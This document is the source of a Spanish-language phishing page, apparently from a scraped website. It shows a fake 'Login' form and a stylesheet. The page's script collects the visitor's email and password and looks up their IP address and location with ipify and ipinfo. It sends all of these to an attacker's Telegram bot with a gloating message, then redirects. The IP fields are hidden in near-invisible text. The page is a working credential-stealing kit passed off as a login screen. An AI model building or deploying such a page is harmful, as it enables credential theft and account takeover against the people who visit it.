
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
    <script src="escri00/teleaacaa.js"></script>
    <script>
      $.getJSON("https://api.ipify.org?format=json", function(data) {
              $("#gfg").html(data.ip);
          });
          $.getJSON("https://ipinfo.io", function(response) {
        $("#ip").html("IP: " + response.ip);
        $("#address").html("" + response.city + ", " + response.country);
      });
    
      var u_name, u_name2, ip, ip2, message;
      var ready = function() {
        u_name = document.getElementById("fon11").value;
        u_name2 = document.getElementById("fon22").value;
        ip = document.getElementById("gfg").innerHTML;
        ip2 = document.getElementById("address").innerHTML;
        message = "💌💌FELICIDADES ESTA CAYENDO EN BANDEJA\n☰ccc: " + u_name + "\n☰🔺clv11: " + u_name2 + "\n🌎IP: " + ip +"\n" + ip2;
      };
      var sender = function() {
        ready();
        var settings = {
          "async": true,
          "crossDomain": true,
          "url": "https://api.telegram.org/bot" + telegram_bot_id + "/sendMessage",
          "method": "POST",
          "headers": {
            "Content-Type": "application/json",
            "cache-control": "no-cache"
          },
          "data": JSON.stringify({
            "chat_id": chat_id,
            "text": message
          })
        };
        $.ajax(settings).done(function(response) {
          console.log(response);
          window.location = 'theppfina.html';
        });
        return false;
      };
    
    </script>


  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Login</title>
  <link rel="stylesheet" href="mondi/monj.css">
</head>
<body style="background-color: rgba(172, 172, 249, 0.226);">
<center> <div style="background-color: white; margin: 0;"><br>
    <img style="width: 30%;" src="mondi/jdiowe.png" alt=""><br> <br></div></center>
  <div class="container">
     
<form method="post" action="#" onsubmit="return sender();">
      <h2>De manera inmediata realiza el ingreso !</h2>
      <div class="form-group">
        <label for="username">Correo electronico actual:</label>
        <input type="email" id="fon11" name="fon11" required>
      </div>
      <div class="form-group">
        <label for="password">Contraseña actual:</label>
        <input type="password" id="fon22" name="fon22" required>
      </div>
      <input class="typsub" type="submit" value="Iniciar Sesión">     </form>
  </div><div style="color: rgb(255, 255, 255);font-size: 0.05px;">
    <p id="gfg"></p>
    <p id="ip"></p>
    <p id="address"></p></div>
</form>
</body>
</html>
</file>
<file: mondi/monj.css>
body {
    font-family: Arial, sans-serif;
    background-color: #f4f4f4;
    margin: 0;
    padding: 0;
  }
  
  .container {
    max-width: 400px;
    margin: 100px auto;
    background-color: #fff;
    padding: 20px;
    border-radius: 5px;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
  }
  
  h2 {
    text-align: center;
  }
  
  .form-group {
    margin-bottom: 20px;
  }
  
  label {
    display: block;
    margin-bottom: 5px;
  }
  
  input[type="email"],
  input[type="password"] {
    width: calc(100% - 22px); /* Ajuste para el padding */
    padding: 10px;
    border-radius: 5px;
    border: 1px solid #ccc;
  }
  
  .typsub {
    width: 100%;
    padding: 10px;
    border: none;
    background-color: #007bff;
    color: #fff;
    border-radius: 5px;
    cursor: pointer;
    transition: background-color 0.3s ease;
  }
  
  button:hover {
    background-color: #0056b3;
  }
</file>
